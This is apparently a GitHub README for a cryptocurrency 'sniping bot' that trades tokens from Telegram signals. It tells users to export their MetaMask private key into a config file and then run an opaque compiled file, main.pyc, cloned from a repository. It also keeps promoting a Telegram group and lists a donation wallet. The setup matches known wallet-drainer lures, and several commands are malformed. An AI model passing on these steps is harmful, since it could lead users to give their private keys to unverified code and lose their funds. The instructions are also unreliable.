Sniping bot monitors any trading signals of the telegram channels and hunts for the tokens that meet config file with Binance, Ethereum, Avalanche, Polygon. After purchase bot sells the bought token as per config settings at 2x, 5x, 10x...
The bot is crossplatform and works on windows, linux, ios, android.
Installation
- Download the bot by Code button
- Follow config.jpg file settings from archive of the bot
- Add liquidity to your metamask wallet you want to trade with. It can be BNB and WBNB. BNB used to pay the gass fees while WBNB used to buy the tokens. Make sure balance is enough to make purchases.

Windows
- Download python Python ( should see Python 3.9.5)
- Extract the snipingbot folder
- Run CMD : pip install requirements.txt
- Check python version : python --version
- Run CMD: python main.pyc
- Join telegram group https://t.me/TradingBlockchain
Linux
Debian / Ubuntu
- sudo
- sudo apt install git
- sudo apt install python3-pip
- sudo pip install web3
- sudo pip install telethon
- sudo pip install websocket-client
- sudo pip install pandas
- sudo pip eth_accounts
- Alternatively Install all dependency using command below : apt install python3-pip && pip install requirements.txt python main.pyc
- Clone git clone https://github.com/rexsys/BSCtradingbot.git
- cd BSCtradingbot
- python main.pyc
- Join telegram group https://t.me/TradingBlockchain
Fedora Linux / Centos
- dnf install git
- dnf install python-pip
- pip install web3
- pip install telethon
- pip install websocket-client
- pip install pandas
- Clone git clone https://github.com/rexsys/BSCtradingbot.git
- Join telegram group https://t.me/TradingBlockchain
- Alternatively install all dependency using command below: dnf install python3-pip pip install requirements.txt Python main.pyc
Arch Linux
- pacman -S git
- pacman -S install python3-pip
- pip install web3
- pip install telethon
- pip install websocket-client
- pip install pandas
- Alternatively nstall all dependency using command below: pacman -S git && pacman -S install python3-pip pip install requirements.txt Python main.pyc
- Clone git clone https://github.com/rexsys/BSCtradingbot.git
- Join telegram group https://t.me/TradingBlockchain
Mac/iOS
- Make sure python 3 is installed
- open terminal window
- type : python3 --version
- if you get an error message and python3 isn't installed, you need to add it.
- go to https://www.python.org/ and install latest version of python for mac
- in terminal window one last check to see you have Python 3 installed
- type : python3 --version
- should see Python 3.9.7 or later showing
- install web3
- install python-pip
- install telethon
- install websocket-client
- install pandas
- open terminal window
- type : pip3 install web3
- wait while web3 installs NOTE : part way through the install you may be prompted to install xcodeif this happens carry on and install xcode some errors may be now showing in terminal window go back to terminal and type : pip3 install web3
- after this (xcode installation) web3 should be good to go Edit config.json recommended opening a fresh metamask wallet for sniper testing
- Edit lines 1,2,5,17,18,30,31,32,33,34,35,38,40, of config.json and telegram channels
- To get private key from metamask click the 3 dots just under the favicon
- Select 'Account Details
- Select 'Export Private Key'
- Add Speedy Node to line 13 "bscNode": "Enter node URL here", https://admin.moralis.io/register to get your free speedy node Go to 'Speedy Nodes' on the left Choose yellow BSC Network icon on right Click Endpoints Take key from top line and paste in (address must start with wss://)
- Run script
- Get in terminal window
- Join telegram group https://t.me/TradingBlockchain Make sure you are in the directory of the script before you run it. type : python main.pyc Open finder, then click Applications —> Python 3.7 folder to expand it. There should be a file called 'Install Certificated.command', double click the file to run it. It will open another popup terminal window and show below command execution output text. Once it is complete close it and run the bot.
Android
- Install Termux https://play.google.com/store/apps/details?id=com.termux&hl=en&gl=US
- Update
- pkg update
- pkg upgrade
- Install dependency
- pkg install git python3 python-pip
- Install web3
- pip install web3
- install telethon
- install websocket-client
- install pandas
- install -U web3
- Clone the repo using git
- Clone git clone https://github.com/rexsys/BSCtradingbot.git
- Alternatively Install dependency using
- Join telegram group https://t.me/TradingBlockchain python3 python3-pip cd snipingbot pip install requirements.txt
Configuration Settings: Kindly Fill the configure.json file according to your settings.
- walletPrivateKey: Private Key for account you want to use
- exchangeRouterAddress: Pancake Router Address
- exchangeFactoryAddress: Pancake Factory Address
- bscNodeWebsocket: Your websocket address to node
- Api_id: Telegram id
- Api_hash: Telegram hash/secret
- stopLossMultiplier: if price fall by this factor, token will be sold
- autoSellMultiplier: if price increases by this factor, token will sold
- autoSellTokenPercentage: if prices increases by autosellmultiplier, this percentage of the token will be sold
- snipeAmount: Amount of the token to snipe
- Join telegram group https://t.me/TradingBlockchain
If you like the project support any BSC or ETH networks tokens to 0x9292518b23dC4494e285A3a1e39697e4A4C328D2
You should not trade unless you are prepared to sustain a total loss of the money you have invested plus any commission or other transaction charges.

